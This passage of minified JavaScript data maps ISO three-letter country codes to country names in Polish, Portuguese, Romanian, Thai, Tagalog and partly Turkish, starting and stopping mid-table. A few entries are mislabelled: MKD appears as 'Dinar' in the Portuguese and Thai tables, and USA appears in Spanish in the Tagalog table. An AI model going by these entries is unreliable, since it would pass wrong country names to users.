Owcze",FSM:"Mikronezja",GAB:"Gabon",GBR:"Wielka Brytania",GEO:"Gruzja",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Gwinea",GLP:"Gwadelupa",GMB:"Gambia",GNB:"Gwinea Bissau",GNQ:"Gwinea Równikowa",GRC:"Grecja",GRD:"Grenada",GRL:"Grenlandia",GTM:"Gwatemala",GUF:"Gujana Francuska",GUM:"Guam",GUY:"Gujana",HKG:"Hongkong",HMD:"Wyspy Heard i McDonald",HND:"Honduras",HRV:"Chorwacja",HTI:"Haiti",HUN:"Węgry",IDN:"Indonezja",IMN:"Wyspa Man",IND:"Indie",IOT:"Brytyjskie Terytorium Oceanu Indyjskiego",IRL:"Irlandia",IRN:"Iran",IRQ:"Irak",ISL:"Islandia",ISR:"Izrael",ITA:"Włochy",JAM:"Jamajka",JEY:"Jersey",JOR:"Jordania",JPN:"Japonia",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgistan",KHM:"Kambodża",KIR:"Kiribati",KNA:"Saint Kitts i Nevis",KOR:"Korea Południowa",KWT:"Kuwejt",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libia",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litwa",LUX:"Luksemburg",LVA:"Łotwa",MAC:"Makau",MAF:"Saint-Martin",MAR:"Maroko",MCO:"Monako",MDA:"Mołdawia",MDG:"Madagaskar",MDV:"Malediwy",MEX:"Meksyk",MHL:"Wyspy Marshalla",MKD:"Macedonia Północna",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Czarnogóra",MNG:"Mongolia",MNP:"Mariany Północne",MOZ:"Mozambik",MRT:"Mauretania",MSR:"Montserrat",MTQ:"Martynika",MUS:"Mauritius",MWI:"Malawi",MYS:"Malezja",MYT:"Majotta",NAM:"Namibia",NCL:"Nowa Kaledonia",NER:"Niger",NFK:"Wyspa Norfolk",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Holandia",NOR:"Norwegia",NPL:"Nepal",NRU:"Nauru",NZL:"Nowa Zelandia",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipiny",PLW:"Palau",PNG:"Papua Nowa Gwinea",POL:"Polska",PRI:"Portoryko",PRK:"Korea Północna",PRT:"Portugalia",PRY:"Paragwaj",PSE:"Palestyna",PYF:"Polinezja Francuska",QAT:"Katar",REU:"Reunion",ROU:"Rumunia",RUS:"Rosja",RWA:"Rwanda",SAU:"Arabia Saudyjska",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Wyspy Georgia Południowa i Sandwich Południowy",SHN:"Święta Helena",SJM:"Wyspy Svalbard i Jan Mayen",SLB:"Wyspy Salomona",SLE:"Sierra Leone",SLV:"Salwador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre i Miquelon",SRB:"Serbia",SSD:"Sudan Południowy",STP:"Wyspy Świętego Tomasza i Książęca",SUR:"Surinam",SVK:"Słowacja",SVN:"Słowenia",SWE:"Szwecja",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seszele",SYR:"Syria",TCA:"Wyspy Turks i Caicos",TCD:"Czad",TGO:"Togo",THA:"Tajlandia",TJK:"Tadżykistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Wschodni",TON:"Tonga",TTO:"Trynidad i Tobago",TUN:"Tunezja",TUR:"Turcja",TUV:"Tuvalu",TWN:"Tajwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraina",UMI:"Dalekie Wyspy Mniejsze Stanów Zjednoczonych",URY:"Urugwaj",USA:"Stany Zjednoczone",UZB:"Uzbekistan",VAT:"Watykan",VCT:"Saint Vincent i Grenadyny",VEN:"Wenezuela",VGB:"Brytyjskie Wyspy Dziewicze",VIR:"Amerykańskie Wyspy Dziewicze",VNM:"Wietnam",VUT:"Vanuatu",WLF:"Wyspy Wallis i Futuna",WSM:"Samoa",XKX:"Kosowo",YEM:"Jemen",ZAF:"Republika Południowej Afryki",ZMB:"Zambia",ZWE:"Zimbabwe"},pt:{ABW:"Aruba",AFG:"Afeganistão",AGO:"Angola",AIA:"Anguilla",ALA:"Ilhas de Aland",ALB:"Albânia",AND:"Andorra",ANT:"Antilhas Holandesas",ARE:"Emirados Árabes Unidos",ARG:"Argentina",ARM:"Armênia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territórios Franceses do Sul",ATG:"Antígua e Barbuda",AUS:"Austrália",AUT:"Áustria",AZE:"Azerbaijão",BDI:"Burundi",BEL:"Bélgica",BEN:"Benin",BES:"Caribe Neerlandês",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgária",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bósnia e Herzegovina",BLM:"São Bartolomeu",BLR:"Bielorrússia",BLZ:"Belize",BMU:"Bermudas",BOL:"Bolívia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Butão",BVT:"Ilha Bouvet",BWA:"Botsuana",CAF:"República Centro-Africana",CAN:"Canadá",CCK:"Ilhas Cocos (Keeling)",CHE:"Suíça",CHL:"Chile",CHN:"China",CIV:"Costa do Marfim",CMR:"Camarões",COD:"RD Congo",COG:"Congo-Brazavile",COK:"Ilhas Cook",COL:"Colômbia",COM:"Comores",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Ilha Christmas",CYM:"Ilhas Cayman",CYP:"Chipre",CZE:"República Tcheca",DEU:"Alemanha",DJI:"Djibouti",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argélia",ECU:"Equador",EGY:"Egito",ERI:"Eritreia",ESH:"Saara Ocidental",ESP:"Espanha",EST:"Estônia",ETH:"Etiópia",FIN:"Finlândia",FJI:"Fiji",FLK:"Ilhas Falkland",FRA:"França",FRO:"Ilhas Faroe",FSM:"Micronésia",GAB:"Gabão",GBR:"Reino Unido",GEO:"Geórgia",GGY:"Guernsey",GHA:"Gana",GIB:"Gibraltar",GIN:"Guiné",GLP:"Guadalupe",GMB:"Gâmbia",GNB:"Guiné-Bissau",GNQ:"Guiné Equatorial",GRC:"Grécia",GRD:"Granada",GRL:"Groenlândia",GTM:"Guatemala",GUF:"Guiana Francesa",GUM:"Guam",GUY:"Guiana",HKG:"Hong Kong",HMD:"Ilhas Heard e Ilhas McDonald",HND:"Honduras",HRV:"Croácia",HTI:"Haiti",HUN:"Hungria",IDN:"Indonésia",IMN:"Ilha de Man",IND:"Índia",IOT:"Território do Oceano Índico Britânico",IRL:"Irlanda",IRN:"Irã",IRQ:"Iraque",ISL:"Islândia",ISR:"Israel",ITA:"Itália",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordânia",JPN:"Japão",KAZ:"Cazaquistão",KEN:"Quênia",KGZ:"Quirguistão",KHM:"Camboja",KIR:"Quiribati",KNA:"São Cristóvão e Névis",KOR:"Coreia do Sul",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Libéria",LBY:"Líbia",LCA:"Santa Lúcia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituânia",LUX:"Luxemburgo",LVA:"Letônia",MAC:"Macau",MAF:"Ilha de São Martinho",MAR:"Marrocos",MCO:"Mônaco",MDA:"Moldávia",MDG:"Madagascar",MDV:"Maldivas",MEX:"México",MHL:"Ilhas Marshall",MKD:"Dinar",MLI:"Mali",MLT:"Malta",MMR:"Mianmar",MNE:"Montenegro",MNG:"Mongólia",MNP:"Ilhas Marianas do Norte",MOZ:"Moçambique",MRT:"Mauritânia",MSR:"Montserrat",MTQ:"Martinica",MUS:"Ilhas Maurício",MWI:"Maláui",MYS:"Malásia",MYT:"Mayotte",NAM:"Namíbia",NCL:"Nova Caledônia",NER:"Níger",NFK:"Ilha Norfolk",NGA:"Nigéria",NIC:"Nicarágua",NIU:"Niue",NLD:"Países Baixos",NOR:"Noruega",NPL:"Nepal",NRU:"Nauru",NZL:"Nova Zelândia",OMN:"Omã",PAK:"Paquistão",PAN:"Panamá",PCN:"Ilhas Pitcairn",PER:"Peru",PHL:"Filipinas",PLW:"Palau",PNG:"Papua-Nova Guiné",POL:"Polônia",PRI:"Porto Rico",PRK:"Coreia do Norte",PRT:"Portugal",PRY:"Paraguai",PSE:"Palestina",PYF:"Polinésia Francesa",QAT:"Catar",REU:"Reunião",ROU:"Romênia",RUS:"Rússia",RWA:"Ruanda",SAU:"Arábia Saudita",SDN:"Sudão",SEN:"Senegal",SGP:"Cingapura",SGS:"Ilhas Geórgia do Sul e Sandwich do Sul",SHN:"Santa Helena",SJM:"Svalbard e Jan Mayen",SLB:"Ilhas Salomão",SLE:"Serra Leoa",SLV:"El Salvador",SMR:"San Marino",SOM:"Somália",SPM:"Saint-Pierre e Miquelon",SRB:"Sérvia",SSD:"Sudão do Sul",STP:"São Tomé e Príncipe",SUR:"Suriname",SVK:"Eslováquia",SVN:"Eslovênia",SWE:"Suécia",SWZ:"Eswatini",SXM:"São Martinho",SYC:"Seychelles",SYR:"Síria",TCA:"Ilhas Turks e Caicos",TCD:"Chade",TGO:"Togo",THA:"Tailândia",TJK:"Tadjiquistão",TKL:"Toquelau",TKM:"Turcomenistão",TLS:"Timor Leste",TON:"Tonga",TTO:"Trindade e Tobago",TUN:"Tunísia",TUR:"Turquia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzânia",UGA:"Uganda",UKR:"Ucrânia",UMI:"Ilhas Menores Distantes dos EUA",URY:"Uruguai",USA:"Estados Unidos",UZB:"Uzbequistão",VAT:"Vaticano",VCT:"São Vicente e Granadinas",VEN:"Venezuela",VGB:"Ilhas Virgens Britânicas",VIR:"Ilhas Virgens Americanas",VNM:"Vietnã",VUT:"Vanuatu",WLF:"Wallis e Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Iêmen",ZAF:"África do Sul",ZMB:"Zâmbia",ZWE:"Zimbábue"},ro:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Insulele Åland",ALB:"Albania",AND:"Andorra",ANT:"Antilele Olandeze",ARE:"Emiratele Arabe Unite",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americană",ATA:"Antarctica",ATF:"Teritoriile Australe Franceze",ATG:"Antigua și Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaidjan",BDI:"Burundi",BEL:"Belgia",BEN:"Benin",BES:"Insulele Caraibe Olandeze",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia și Herțegovina",BLM:"Saint Barthélemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilia",BRB:"Barbados",BRN:"Brunei",BTN:"Bhutan",BVT:"Insula Bouvet",BWA:"Botswana",CAF:"Republica Centrafricană",CAN:"Canada",CCK:"Insulele Cocos (Keeling)",CHE:"Elveția",CHL:"Chile",CHN:"China",CIV:"Coasta de Fildeș",CMR:"Camerun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Insulele Cook",COL:"Columbia",COM:"Comore",CPV:"Capul Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Insula Crăciunului",CYM:"Insulele Cayman",CYP:"Cipru",CZE:"Republica Cehă",DEU:"Germania",DJI:"Djibouti",DMA:"Dominica",DNK:"Danemarca",DOM:"Republica Dominicană",DZA:"Algeria",ECU:"Ecuador",EGY:"Egipt",ERI:"Eritreea",ESH:"Sahara Occidentală",ESP:"Spania",EST:"Estonia",ETH:"Etiopia",FIN:"Finlanda",FJI:"Fiji",FLK:"Insulele Falkland",FRA:"Franța",FRO:"Insulele Feroe",FSM:"Micronezia",GAB:"Gabon",GBR:"Regatul Unit",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guineea",GLP:"Guadelupa",GMB:"Gambia",GNB:"Guineea-Bissau",GNQ:"Guineea Ecuatorială",GRC:"Grecia",GRD:"Grenada",GRL:"Groenlanda",GTM:"Guatemala",GUF:"Guyana Franceză",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Insulele Heard și McDonald",HND:"Honduras",HRV:"Croația",HTI:"Haiti",HUN:"Ungaria",IDN:"Indonezia",IMN:"Insula Man",IND:"India",IOT:"Teritoriul Britanic din Oceanul Indian",IRL:"Irlanda",IRN:"Iran",IRQ:"Irak",ISL:"Islanda",ISR:"Israel",ITA:"Italia",JAM:"Jamaica",JEY:"Jersey",JOR:"Iordania",JPN:"Japonia",KAZ:"Kazahstan",KEN:"Kenya",KGZ:"Kirghizstan",KHM:"Cambodgia",KIR:"Kiribati",KNA:"Sfântul Kitts și Nevis",KOR:"Coreea de Sud",KWT:"Kuweit",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libia",LCA:"Sfânta Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituania",LUX:"Luxemburg",LVA:"Letonia",MAC:"Macao",MAF:"Insula Sfântului Martin",MAR:"Maroc",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldive",MEX:"Mexic",MHL:"Insulele Marshall",MKD:"Macedonia de Nord",MLI:"Mali",MLT:"Malta",MMR:"Myanmar (Birmania)",MNE:"Muntenegru",MNG:"Mongolia",MNP:"Insulele Mariane de Nord",MOZ:"Mozambic",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaezia",MYT:"Mayotte",NAM:"Namibia",NCL:"Noua Caledonie",NER:"Niger",NFK:"Insula Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Țările de Jos",NOR:"Norvegia",NPL:"Nepal",NRU:"Nauru",NZL:"Noua Zeelandă",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipine",PLW:"Palau",PNG:"Papua Noua Guinee",POL:"Polonia",PRI:"Puerto Rico",PRK:"Coreea de Nord",PRT:"Portugalia",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinezia Franceză",QAT:"Qatar",REU:"Reunion",ROU:"România",RUS:"Rusia",RWA:"Rwanda",SAU:"Arabia Saudită",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Georgia de Sud și Insulele Sandwich de Sud",SHN:"Sfânta Elena",SJM:"Svalbard și Jan Mayen",SLB:"Insulele Solomon",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre și Miquelon",SRB:"Serbia",SSD:"Sudanul de Sud",STP:"Sao Tome și Principe",SUR:"Surinam",SVK:"Slovacia",SVN:"Slovenia",SWE:"Suedia",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Siria",TCA:"Insulele Turks și Caicos",TCD:"Ciad",TGO:"Togo",THA:"Thailanda",TJK:"Tadjikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timorul de Est",TON:"Tonga",TTO:"Trinidad și Tobago",TUN:"Tunisia",TUR:"Turcia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucraina",UMI:"Insulele Îndepărtate ale Statelor Unite",URY:"Uruguay",USA:"Statele Unite",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Sfântul Vincențiu și Grenadinele",VEN:"Venezuela",VGB:"Insulele Virgine Britanice",VIR:"Insulele Virgine ale Statelor Unite",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis și Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Africa de Sud",ZMB:"Zambia",ZWE:"Zimbabwe"},th:{ABW:"อารูบา",AFG:"อัฟกานิสถาน",AGO:"แองโกลา",AIA:"แองกวิลลา",ALA:"หมู่เกาะ Åland",ALB:"แอลเบเนีย",AND:"อันดอร์รา",ANT:"เนเธอร์แลนด์แอนทิลลีส",ARE:"สหรัฐอาหรับเอมิเรตส์",ARG:"อาร์เจนตินา",ARM:"อาร์เมเนีย",ASM:"อเมริกันซามัว",ATA:"แอนตาร์กติกา",ATF:"ดินแดนทางใต้ของฝรั่งเศส",ATG:"แอนติกาและบาร์บูดา",AUS:"ออสเตรเลีย",AUT:"ออสเตรีย",AZE:"อาเซอร์ไบจาน",BDI:"บุรุนดี",BEL:"เบลเยียม",BEN:"เบนิน",BES:"เนเธอร์แลนด์แคริบเบียน",BFA:"บูร์กินาฟาโซ",BGD:"บังกลาเทศ",BGR:"บัลแกเรีย",BHR:"บาห์เรน",BHS:"บาฮามาส",BIH:"บอสเนียและเฮอร์เซโกวีนา",BLM:"เซนต์บาร์เตเลมี",BLR:"เบลารุส",BLZ:"เบลีซ",BMU:"เบอร์มิวดา",BOL:"โบลิเวีย",BRA:"บราซิล",BRB:"บาร์เบโดส",BRN:"บรูไนดารุสซาลาม",BTN:"ภูฏาน",BVT:"เกาะบูเว",BWA:"บอตสวานา",CAF:"สาธารณรัฐแอฟริกากลาง",CAN:"แคนาดา",CCK:"หมู่เกาะโคโคส (คีลิง)",CHE:"สวิตเซอร์แลนด์",CHL:"ชิลี",CHN:"จีน",CIV:"โกตดิวัวร์",CMR:"แคเมอรูน",COD:"DR คองโก",COG:"คองโก-บราซาวีล",COK:"หมู่เกาะคุก",COL:"โคลอมเบีย",COM:"คอโมโรส",CPV:"เคปเวิร์ด",CRI:"คอสตาริกา",CUB:"คิวบา",CUW:"กือราเซา",CXR:"เกาะคริสต์มาส",CYM:"หมู่เกาะเคย์แมน",CYP:"ไซปรัส",CZE:"สาธารณรัฐเช็ก",DEU:"เยอรมนี",DJI:"จิบูตี",DMA:"โดมินิกา",DNK:"เดนมาร์ก",DOM:"สาธารณรัฐโดมินิกัน",DZA:"แอลจีเรีย",ECU:"เอกวาดอร์",EGY:"อียิปต์",ERI:"เอริเทรีย",ESH:"ซาฮาราตะวันตก",ESP:"สเปน",EST:"เอสโตเนีย",ETH:"เอธิโอเปีย",FIN:"ฟินแลนด์",FJI:"ฟิจิ",FLK:"หมู่เกาะฟอล์กแลนด์",FRA:"ฝรั่งเศส",FRO:"หมู่เกาะแฟโร",FSM:"ไมโครนีเซีย",GAB:"กาบอง",GBR:"สหราชอาณาจักร",GEO:"จอร์เจีย",GGY:"เกิร์นซีย์",GHA:"กานา",GIB:"ยิบรอลตาร์",GIN:"กินี",GLP:"กัวเดอลุป",GMB:"แกมเบีย",GNB:"กินี บิสเซา",GNQ:"อิเควทอเรียลกินี",GRC:"กรีซ",GRD:"เกรนาดา",GRL:"กรีนแลนด์",GTM:"กัวเตมาลา",GUF:"เฟรนช์เกียนา",GUM:"กวม",GUY:"กายอานา",HKG:"ฮ่องกง",HMD:"เกาะเฮิร์ดและหมู่เกาะแมกดอนัลด์",HND:"ฮอนดูรัส",HRV:"โครเอเชีย",HTI:"เฮติ",HUN:"ฮังการี",IDN:"อินโดนีเซีย",IMN:"ไอล์ออฟแมน",IND:"อินเดีย",IOT:"บริติชอินเดียนโอเชียนเทร์ริทอรี",IRL:"ไอร์แลนด์",IRN:"อิหร่าน",IRQ:"อิรัก",ISL:"ไอซ์แลนด์",ISR:"อิสราเอล",ITA:"อิตาลี",JAM:"จาไมกา",JEY:"เจอร์ซีย์",JOR:"จอร์แดน",JPN:"ญี่ปุ่น",KAZ:"คาซัคสถาน",KEN:"เคนยา",KGZ:"คีร์กีซสถาน",KHM:"กัมพูชา",KIR:"คิริบาตี",KNA:"เซนต์คิตส์และเนวิส",KOR:"เกาหลีใต้",KWT:"คูเวต",LAO:"ลาว",LBN:"เลบานอน",LBR:"ไลบีเรีย",LBY:"ลิเบีย",LCA:"เซนต์ลูเซีย",LIE:"ลิกเตนสไตน์",LKA:"ศรีลังกา",LSO:"เลโซโท",LTU:"ลิทัวเนีย",LUX:"ลักเซมเบิร์ก",LVA:"ลัตเวีย",MAC:"มาเก๊า",MAF:"เซนต์มาร์ติน",MAR:"โมร็อกโก",MCO:"โมนาโก",MDA:"มอลโดวา",MDG:"มาดากัสการ์",MDV:"มัลดีฟส์",MEX:"เม็กซิโก",MHL:"หมู่เกาะมาร์แชลล์",MKD:"ดีนาร์",MLI:"มาลี",MLT:"มอลตา",MMR:"เมียนมาร์",MNE:"มอนเตเนโกร",MNG:"มองโกเลีย",MNP:"หมู่เกาะนอร์เทิร์นมาเรียนา",MOZ:"โมซัมบิก",MRT:"มอริเตเนีย",MSR:"มอนต์เซอร์รัต",MTQ:"มาร์ตีนิก",MUS:"มอริเชียส",MWI:"มาลาวี",MYS:"มาเลเซีย",MYT:"มายอต",NAM:"นามิเบีย",NCL:"นิวแคลิโดเนีย",NER:"ไนเจอร์",NFK:"เกาะนอร์ฟอล์ก",NGA:"ไนจีเรีย",NIC:"นิการากัว",NIU:"นีอูเอ",NLD:"เนเธอร์แลนด์",NOR:"นอร์เวย์",NPL:"เนปาล",NRU:"นาอูรู",NZL:"นิวซีแลนด์",OMN:"โอมาน",PAK:"ปากีสถาน",PAN:"ปานามา",PCN:"พิตแคร์น",PER:"เปรู",PHL:"ฟิลิปปินส์",PLW:"ปาเลา",PNG:"ปาปัวนิวกินี",POL:"โปแลนด์",PRI:"เปอร์โตริโก",PRK:"เกาหลีเหนือ",PRT:"โปรตุเกส",PRY:"ปารากวัย",PSE:"ปาเลสไตน์",PYF:"เฟรนช์โปลินีเซีย",QAT:"กาตาร์",REU:"เรอูเนียง",ROU:"โรมาเนีย",RUS:"รัสเซีย",RWA:"รวันดา",SAU:"ซาอุดีอาระเบีย",SDN:"ซูดาน",SEN:"เซเนกัล",SGP:"สิงคโปร์",SGS:"เกาะเซาท์จอร์เจียและหมู่เกาะเซาท์แซนด์วิช",SHN:"เซนต์เฮเลนา",SJM:"สฟาลบาร์และยานไมเอน",SLB:"หมู่เกาะโซโลมอน",SLE:"เซียร์ราลีโอน",SLV:"เอลซัลวาดอร์",SMR:"ซานมารีโน",SOM:"โซมาเลีย",SPM:"แซงปีแยร์และมีเกอลง",SRB:"เซอร์เบีย",SSD:"ซูดานใต้",STP:"เซาตูเมและปรินซิปี",SUR:"ซูรินาเม",SVK:"สโลวะเกีย",SVN:"สโลวีเนีย",SWE:"สวีเดน",SWZ:"เอสวาตินี",SXM:"ซินต์มาร์เติน",SYC:"เซเชลส์",SYR:"ซีเรีย",TCA:"หมู่เกาะเติกส์และหมู่เกาะเคคอส",TCD:"ชาด",TGO:"โตโก",THA:"ประเทศไทย",TJK:"ทาจิกิสถาน",TKL:"โตเกเลา",TKM:"เติร์กเมนิสถาน",TLS:"ติมอร์เลสเต",TON:"ตองกา",TTO:"ตรินิแดดและโตเบโก",TUN:"ตูนิเซีย",TUR:"ตุรกี",TUV:"ตูวาลู",TWN:"ไต้หวัน",TZA:"แทนซาเนีย",UGA:"ยูกันดา",UKR:"ยูเครน",UMI:"เกาะเล็กรอบนอกของสหรัฐอเมริกา",URY:"อุรุกวัย",USA:"สหรัฐอเมริกา",UZB:"อุซเบกิสถาน",VAT:"วาติกัน",VCT:"เซนต์วินเซนต์และเกรนาดีนส์",VEN:"เวเนซุเอลา",VGB:"หมู่เกาะบริติชเวอร์จิน",VIR:"หมู่เกาะเวอร์จินของสหรัฐ",VNM:"เวียดนาม",VUT:"วานูอาตู",WLF:"วาลิสและฟูตูนา",WSM:"ซามัว",XKX:"คอซอวอ",YEM:"เยเมน",ZAF:"แอฟริกาใต้",ZMB:"แซมเบีย",ZWE:"ซิมบับเว"},tl:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Pilipinas",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Estados Unidos",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},tr:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Adaları",ALB:"Arnavutluk",AND:"Andorra",ANT:"Hollanda Antilleri",ARE:"Birleşik Arap Emirlikleri",ARG:"Arjantin",ARM:"Ermenistan",ASM:"Amerikan Samoası",ATA:"Antarktika",ATF:"Fransız Güney 